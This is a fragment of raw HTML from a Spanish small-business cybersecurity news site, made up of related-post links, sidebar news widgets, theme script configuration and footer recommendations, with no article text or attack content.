                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/el-hacker-etico-y-su-papel-en-la-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="El Hacker Ético y Su Papel En La Ciberseguridad"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/hacker-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/hacker-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/hacker-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="hacker etico" title="El Hacker Ético y Su Papel En La Ciberseguridad" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/el-hacker-etico-y-su-papel-en-la-ciberseguridad/" rel="bookmark" title="El Hacker Ético y Su Papel En La Ciberseguridad">El Hacker Ético y Su Papel En La Ciberseguridad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/empresas-de-ciberseguridad-las-mayores-en-espana/" rel="bookmark" class="td-image-wrap" title="Empresas de Ciberseguridad: Las Mayores En España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/empresas-de-ciberseguridad-las-mayores-en-espana/" rel="bookmark" title="Empresas de Ciberseguridad: Las Mayores En España">Empresas de Ciberseguridad: Las Mayores En España</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_69726bee89db3" data-td_block_id="td_uid_24_69726bee89db3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_69726bee89db3" data-td_block_id="td_uid_24_69726bee89db3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://www.ciberseguridadpyme.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Faprende-ciberseguridad%2Fcomo-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa%2F">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_em_widget"><h4 class="block-title"><span>EVENTOS</span></h4><div class="em pixelbones em-list-widget em-events-widget"><li>No hay eventos</li></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td_uid_27_69726bee91b41_rand td_block_template_1">
<style>
/* custom css */
.td_uid_27_69726bee91b41_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_27_69726bee91b41_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_28_69726bee92371_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_28_69726bee92371" ><script type="77f9215e2cf86ef5d6a48699-text/javascript">var block_td_uid_28_69726bee92371 = new tdBlock();
block_td_uid_28_69726bee92371.id = "td_uid_28_69726bee92371";
block_td_uid_28_69726bee92371.atts = '{"custom_title":"\u00daLTIMAS NOTICIAS ","custom_url":"","block_template_id":"","header_color":"","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_69726bee92371_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_69726bee92371_rand","tdc_css_class_style":"td_uid_28_69726bee92371_rand_style"}';
block_td_uid_28_69726bee92371.td_column_number = "1";
block_td_uid_28_69726bee92371.block_type = "td_block_18";
block_td_uid_28_69726bee92371.post_count = "3";
block_td_uid_28_69726bee92371.found_posts = "1160";
block_td_uid_28_69726bee92371.header_color = "";
block_td_uid_28_69726bee92371.ajax_pagination_infinite_stop = "";
block_td_uid_28_69726bee92371.max_num_pages = "387";
tdBlocksArray.push(block_td_uid_28_69726bee92371);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMAS NOTICIAS </span></h4></div><div id=td_uid_28_69726bee92371 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/libro-de-jugadas-de-respuesta-a-incidentes-ciberneticos-un-imperativo-para-las-empresas-en-2025/" rel="bookmark" class="td-image-wrap" title="Libro de jugadas de respuesta a incidentes cibernéticos: un imperativo para las empresas en 2025"><img width="696" height="385" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/08/5898-libro-de-jugadas-de-respuesta-a-incidentes-ciberneticos-un-imperativo-para-las-empresas-en-2025-696x385.jpg"  alt="Libro de jugadas de respuesta a incidentes cibernéticos: un imperativo para las empresas en 2025" title="Libro de jugadas de respuesta a incidentes cibernéticos: un imperativo para las empresas en 2025" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/libro-de-jugadas-de-respuesta-a-incidentes-ciberneticos-un-imperativo-para-las-empresas-en-2025/" rel="bookmark" title="Libro de jugadas de respuesta a incidentes cibernéticos: un imperativo para las empresas en 2025">Libro de jugadas de respuesta a incidentes cibernéticos: un imperativo para las empresas en 2025</a></h3>                    <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T11:49:47+00:00" >22 agosto, 2025</time></span>                        <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/libro-de-jugadas-de-respuesta-a-incidentes-ciberneticos-un-imperativo-para-las-empresas-en-2025/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/violacion-ley-cibersecuridad-reino-unido-2/" rel="bookmark" class="td-image-wrap" title="Reino Unido, se salta le ley y podrá espiar todos tus mensajes."><img width="80" height="60" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/London-finaly-80x60.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/London-finaly-80x60.jpg 80w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/London-finaly-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Reino Unido, se salta le ley y podrá espiar todos tus mensajes." /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/violacion-ley-cibersecuridad-reino-unido-2/" rel="bookmark" title="Reino Unido, se salta le ley y podrá espiar todos tus mensajes.">Reino Unido, se salta le ley y podrá espiar todos tus mensajes.</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-03T11:15:53+00:00" >3 junio, 2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/11-caracteristicas-principales-en-el-software-de-cumplimiento-de-aml-para-equipos-de-seguridad-modernos/" rel="bookmark" class="td-image-wrap" title="11 características principales en el software de cumplimiento de AML para equipos de seguridad modernos"><img width="80" height="60" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/08/5916-11-caracteristicas-principales-en-el-software-de-cumplimiento-de-aml-para-equipos-de-seguridad-modernos-80x60.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/08/5916-11-caracteristicas-principales-en-el-software-de-cumplimiento-de-aml-para-equipos-de-seguridad-modernos-80x60.jpg 80w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/08/5916-11-caracteristicas-principales-en-el-software-de-cumplimiento-de-aml-para-equipos-de-seguridad-modernos-265x198.jpg 265w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/08/5916-11-caracteristicas-principales-en-el-software-de-cumplimiento-de-aml-para-equipos-de-seguridad-modernos-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="11 características principales en el software de cumplimiento de AML para equipos de seguridad modernos" title="11 características principales en el software de cumplimiento de AML para equipos de seguridad modernos" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/11-caracteristicas-principales-en-el-software-de-cumplimiento-de-aml-para-equipos-de-seguridad-modernos/" rel="bookmark" title="11 características principales en el software de cumplimiento de AML para equipos de seguridad modernos">11 características principales en el software de cumplimiento de AML para equipos de seguridad modernos</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-28T11:49:56+00:00" >28 agosto, 2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_29_69726bee99e65_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_29_69726bee99e65" ><script type="77f9215e2cf86ef5d6a48699-text/javascript">var block_td_uid_29_69726bee99e65 = new tdBlock();
block_td_uid_29_69726bee99e65.id = "td_uid_29_69726bee99e65";
block_td_uid_29_69726bee99e65.atts = '{"custom_title":"TE INTERESA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_29_69726bee99e65_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_29_69726bee99e65_rand","tdc_css_class_style":"td_uid_29_69726bee99e65_rand_style"}';
block_td_uid_29_69726bee99e65.td_column_number = "1";
block_td_uid_29_69726bee99e65.block_type = "td_block_9";
block_td_uid_29_69726bee99e65.post_count = "3";
block_td_uid_29_69726bee99e65.found_posts = "1160";
block_td_uid_29_69726bee99e65.header_color = "#";
block_td_uid_29_69726bee99e65.ajax_pagination_infinite_stop = "";
block_td_uid_29_69726bee99e65.max_num_pages = "387";
tdBlocksArray.push(block_td_uid_29_69726bee99e65);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TE INTERESA</span></h4></div><div id=td_uid_29_69726bee99e65 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/informe-contra-pericial-informatico/" rel="bookmark" title="Informe contra pericial informático">Informe contra pericial informático</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T11:25:38+00:00" >2 marzo, 2021</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/informe-contra-pericial-informatico/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/cybersquatting/" rel="bookmark" title="Cybersquatting">Cybersquatting</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-05T09:42:33+00:00" >5 julio, 2019</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/cybersquatting/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-la-gestion-de-inventario-y-la-ciberseguridad-aseguran-la-continuidad-del-negocio/" rel="bookmark" title="Cómo la gestión de inventario y la ciberseguridad aseguran la continuidad del negocio">Cómo la gestión de inventario y la ciberseguridad aseguran la continuidad del negocio</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-17T23:50:02+00:00" >17 abril, 2025</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/como-la-gestion-de-inventario-y-la-ciberseguridad-aseguran-la-continuidad-del-negocio/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_29_69726bee99e65" data-td_block_id="td_uid_29_69726bee99e65">Cargar más<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_31_69726bee9ebf0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_69726bee9ebf0" ><script type="77f9215e2cf86ef5d6a48699-text/javascript">var block_td_uid_31_69726bee9ebf0 = new tdBlock();
block_td_uid_31_69726bee9ebf0.id = "td_uid_31_69726bee9ebf0";
block_td_uid_31_69726bee9ebf0.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_31_69726bee9ebf0_rand","tdc_css_class":"td_uid_31_69726bee9ebf0_rand","tdc_css_class_style":"td_uid_31_69726bee9ebf0_rand_style"}';
block_td_uid_31_69726bee9ebf0.td_column_number = "1";
block_td_uid_31_69726bee9ebf0.block_type = "td_block_7";
block_td_uid_31_69726bee9ebf0.post_count = "3";
block_td_uid_31_69726bee9ebf0.found_posts = "1160";
block_td_uid_31_69726bee9ebf0.header_color = "";
block_td_uid_31_69726bee9ebf0.ajax_pagination_infinite_stop = "";
block_td_uid_31_69726bee9ebf0.max_num_pages = "387";
tdBlocksArray.push(block_td_uid_31_69726bee9ebf0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_31_69726bee9ebf0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" class="td-image-wrap" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?">Seguridad y gobernanza de la IA: ¿Está diseñado su marco para...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:49:56+00:00" >22 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

